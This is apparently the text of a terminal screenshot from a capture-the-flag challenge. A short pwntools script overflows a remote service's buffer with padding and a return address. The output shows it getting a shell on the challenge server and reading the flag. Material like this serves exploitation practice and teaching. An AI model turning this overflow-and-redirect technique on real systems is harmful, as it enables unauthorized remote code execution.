 Terminal
En
7:36 PM
sophia@ubuntu: ~
c=remote('106.15.177.94',10052)
payload=''
payload+='a'*0x9+p64(0x00400749)
c.sendline(payload)
c.interactive()
~
sophia@ubuntu: ~
sophia@ubuntu:~$ vim pwn2.py
sophia@ubuntu:~$ python pwn2.py
[+] Opening connection to 106.15.177.94 on port 10052: Done
[*] Switching to interactive mode
Welcome to the world of pwn!
Wish you have fun!!
$ ls
bin
dev
flag
lib
lib32
lib64
pwn
$ cat flag
flag{G0d@E1gn1s_SSL}
$